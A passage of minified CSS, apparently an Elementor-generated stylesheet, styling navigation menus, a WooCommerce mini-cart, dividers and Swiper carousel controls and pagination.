.elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{align-items:center;background-color:var(--toggle-button-background-color,transparent);border-color:var(--toggle-button-border-color,#69727d);border-radius:var(--toggle-button-border-radius,0);border-style:var(--toggle-button-border-type,solid);border-width:var(--toggle-button-border-width,1px);color:var(--toggle-button-text-color,#69727d);display:inline-flex;flex-direction:row;gap:.3em;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button:hover{background-color:var(--toggle-button-hover-background-color,transparent);border-color:var(--toggle-button-hover-border-color,#69727d);color:var(--toggle-button-hover-text-color,#69727d)}.elementor-menu-cart__toggle .elementor-button:hover .elementor-button-icon{color:var(--toggle-button-icon-hover-color,#69727d)}.elementor-menu-cart__toggle .elementor-button:hover svg{fill:var(--toggle-button-icon-hover-color,#69727d)}.elementor-menu-cart__toggle .elementor-button svg{fill:var(--toggle-button-icon-color,#69727d)}.elementor-menu-cart__toggle .elementor-button-icon{position:relative;transition:color .1s}.elementor-menu-cart__toggle .e-toggle-cart-custom-icon,.elementor-menu-cart__toggle .elementor-button-icon{color:var(--toggle-button-icon-color,#69727d);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart__toggle .e-toggle-cart-custom-icon:hover{color:var(--toggle-button-icon-hover-color,#69727d)}.elementor-menu-cart__toggle .elementor-button-icon,.elementor-menu-cart__toggle .elementor-button-text{flex-grow:unset;order:unset}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{background-color:var(--items-indicator-background-color,#d9534f);border-radius:100%;color:var(--items-indicator-text-color,#fff);display:block;font-size:10px;height:1.6em;inset-inline-end:-.7em;line-height:1.5em;min-width:1.6em;position:absolute;text-align:center;top:-.7em}.elementor-menu-cart--items-indicator-plain .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:inline-block;font-weight:400}.elementor-menu-cart--items-indicator-none .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:none}.elementor-menu-cart__container{background-color:rgba(0,0,0,.25);height:100%;left:0;overflow:hidden;position:fixed;text-align:left;top:0;transform:scale(1);transition:background-color .4s,transform 0s;width:100vw;z-index:9998}.elementor-menu-cart__main{align-items:stretch;background-color:var(--cart-background-color,#fff);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);border-style:var(--cart-border-style,none);bottom:0;box-shadow:0 0 20px rgba(0,0,0,.2);display:flex;flex-direction:column;font-size:14px;left:var(--side-cart-alignment-left,auto);margin-top:var(--mini-cart-spacing,0);max-width:100%;min-height:200px;padding:var(--cart-padding,20px 30px);position:fixed;right:var(--side-cart-alignment-right,0);top:0;transform:translateX(0);transition:.3s;width:350px}.elementor-menu-cart__main .widget_shopping_cart_content{display:flex;flex-direction:column;height:100%}.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{color:var(--empty-message-color,inherit);text-align:var(--empty-message-alignment,left)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0);transition:background-color .4s,transform 0s .4s}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container .dialog-lightbox-close-button{display:none}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{opacity:0;overflow:hidden;transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{align-self:flex-end;cursor:pointer;display:inline-block;font-family:eicons;font-size:20px;height:var(--cart-close-icon-size,25px);line-height:1;margin:0 0 20px;position:relative;transition:.3s;width:var(--cart-close-icon-size,25px)}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{background:var(--cart-close-button-color,#69727d);border-radius:1px;content:"";height:3px;left:0;margin-top:-1px;position:absolute;top:50%;transition:.3s;width:100%}.elementor-menu-cart__close-button:hover:after,.elementor-menu-cart__close-button:hover:before{background:var(--cart-close-button-hover-color,#69727d)}.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}.elementor-menu-cart__close-button-custom{align-self:flex-end;cursor:pointer;display:inline-block;font-family:eicons;font-size:20px;line-height:1;margin:0 0 20px;position:relative;transition:.3s}.elementor-menu-cart__close-button-custom:hover:after,.elementor-menu-cart__close-button-custom:hover:before{background:var(--cart-close-button-hover-color,#69727d)}.elementor-menu-cart__close-button-custom .e-close-cart-custom-icon{color:var(--cart-close-button-color,#69727d);font-size:var(--cart-close-icon-size,25px)}.elementor-menu-cart__close-button-custom .e-close-cart-custom-icon:hover{color:var(--cart-close-button-hover-color,#69727d)}.elementor-menu-cart__close-button-custom svg{fill:var(--cart-close-button-color,#69727d);height:var(--cart-close-icon-size,25px);width:var(--cart-close-icon-size,25px)}.elementor-menu-cart__close-button-custom svg:hover{fill:var(--cart-close-button-hover-color,#69727d)}.elementor-menu-cart__products{max-height:calc(100vh - 250px);overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.elementor-menu-cart__product{border-bottom-color:var(--divider-color,#d5d8dc);border-bottom-style:var(--divider-style,solid);border-width:0 0 var(--divider-width,1px);display:grid;grid-template-columns:28% auto;grid-template-rows:var(--price-quantity-position--grid-template-rows,auto auto);position:relative}.elementor-menu-cart__product .variation{color:var(--product-variations-color,#1f2124);display:grid;grid-template-columns:max-content auto;margin:10px 0}.elementor-menu-cart__product .variation dt{grid-column-start:1}.elementor-menu-cart__product .variation dd{grid-column-start:2;margin-inline-start:5px}.elementor-menu-cart__product .variation dd p{margin-bottom:0}.elementor-menu-cart__product-image{grid-row-end:3;grid-row-start:1;width:100%}.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img{display:block}.elementor-menu-cart__product-name{grid-column-end:3;grid-column-start:2;margin:0}.elementor-menu-cart__product-name a{transition:.3s}.elementor-menu-cart__product-price{align-self:var(--price-quantity-position--align-self,end);color:var(--product-price-color,#d5d8dc);font-weight:300;grid-column-end:3;grid-column-start:2}.elementor-menu-cart__product-name,.elementor-menu-cart__product-price{font-size:14px;padding-left:20px}.elementor-menu-cart__product-remove{border:1px solid var(--remove-item-button-color,#d5d8dc);border-radius:var(--remove-item-button-size,22px);bottom:20px;color:#69727d;height:var(--remove-item-button-size,22px);overflow:hidden;position:absolute;right:0;text-align:center;transition:.3s;width:var(--remove-item-button-size,22px)}.elementor-menu-cart__product-remove:hover{border:1px solid var(--remove-item-button-hover-color,#d5d8dc)}.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before{background:var(--remove-item-button-hover-color,#d5d8dc)}.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before{background:var(--remove-item-button-color,#d5d8dc);content:"";height:1px;left:25%;margin-top:-1px;position:absolute;top:50%;transition:.3s;width:50%;z-index:1}.elementor-menu-cart__product-remove:before{transform:rotate(45deg)}.elementor-menu-cart__product-remove:after{transform:rotate(-45deg)}.elementor-menu-cart__product-remove>a{display:block;height:100%;opacity:0;overflow:hidden;position:absolute;width:100%;z-index:2}.elementor-menu-cart__product-remove>a.remove_from_cart_button{display:var(--remove-from-cart-button,block)}.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button{display:var(--elementor-remove-from-cart-button,none)}.elementor-menu-cart__product:last-child{border:none}.elementor-menu-cart__footer-buttons,.elementor-menu-cart__product:not(:first-of-type),.elementor-menu-cart__subtotal{padding-top:var(--product-divider-gap,20px)}.elementor-menu-cart__product{padding-right:30px}.elementor-menu-cart__product,.elementor-menu-cart__subtotal{padding-bottom:var(--product-divider-gap,20px)}.elementor-menu-cart__subtotal{border-color:var(--subtotal-divider-color,#d5d8dc);border-style:var(--subtotal-divider-style,solid);border-width:var(--subtotal-divider-top-width,1px) var(--subtotal-divider-right-width,1px) var(--subtotal-divider-bottom-width,1px) var(--subtotal-divider-left-width,1px);color:var(--menu-cart-subtotal-color,inherit);font-size:20px;font-weight:600;text-align:var(--menu-cart-subtotal-text-align,center)}.elementor-menu-cart__footer-buttons{display:var(--cart-footer-buttons-alignment-display,grid);font-size:20px;grid-template-columns:var(--cart-footer-layout,1fr 1fr);margin-top:var(--cart-buttons-position-margin,0);text-align:var(--cart-footer-buttons-alignment-text-align,center);grid-column-gap:var(--space-between-buttons,10px);grid-row-gap:var(--space-between-buttons,10px)}.elementor-menu-cart__footer-buttons .elementor-button{border-radius:var(--cart-footer-buttons-border-radius,0);display:inline-block;height:-moz-fit-content;height:fit-content}.elementor-menu-cart__footer-buttons .elementor-button--view-cart{background-color:var(--view-cart-button-background-color,#69727d);color:var(--view-cart-button-text-color,#fff);display:var(--view-cart-button-display,inline-block);padding:var(--view-cart-button-padding,15px)}.elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{background-color:var(--view-cart-button-hover-background-color,#69727d);color:var(--view-cart-button-hover-text-color,#fff)}.elementor-menu-cart__footer-buttons .elementor-button--checkout{background-color:var(--checkout-button-background-color,#69727d);color:var(--checkout-button-text-color,#fff);display:var(--checkout-button-display,inline-block);padding:var(--checkout-button-padding,15px)}.elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{background-color:var(--checkout-button-hover-background-color,#69727d);color:var(--checkout-button-hover-text-color,#fff)}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--empty-indicator-hide .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter="0"],.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-subtotal-yes) .elementor-menu-cart__toggle .elementor-button-text{display:none}.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-remove-button-yes) .elementor-menu-cart__product{grid-template-columns:25% auto;padding-left:0;padding-right:0}.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-remove-button-yes) .elementor-menu-cart__product-remove{display:none}.elementor-widget-woocommerce-menu-cart.remove-item-position--top .elementor-menu-cart__product-remove{bottom:auto;top:0}.elementor-widget-woocommerce-menu-cart.remove-item-position--top .elementor-menu-cart__products .cart_item:not(:first-of-type) .elementor-menu-cart__product-remove{bottom:auto;top:20px}.elementor-widget-woocommerce-menu-cart.remove-item-position--middle .elementor-menu-cart__product-remove{bottom:50%;transform:translateY(50%)}.elementor-widget-woocommerce-menu-cart.remove-item-position--bottom .elementor-menu-cart__product-remove{bottom:20px;top:auto}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{background:0 0;bottom:auto;height:auto;left:0;min-width:330px;overflow:visible;position:absolute;right:auto;top:100%;transform:scale(1);transition:background-color .4s,transform 0s;width:auto}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{bottom:auto;height:auto;left:auto;overflow:visible;position:relative;right:auto;top:auto;transform:translateY(0);transition:.3s;width:auto}@media (max-width:767px){.elementor-menu-cart__footer-buttons .elementor-button{padding-left:10px;padding-right:10px}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{min-width:300px}}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{transform:scale(0);transition:background-color .4s,transform 0s .4s}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{opacity:0;transform:translateY(-10px)}.elementor-edit-area-active .elementor-widget-woocommerce-menu-cart.elementor-widget.elementor-loading.elementor-menu-cart--shown{opacity:1}.elementor-edit-area-active .elementor-widget-woocommerce-menu-cart.elementor-widget.elementor-loading.elementor-menu-cart--shown .elementor-menu-cart__container{z-index:9999}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-dropdown .elementor-menu-cart__container{display:none}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 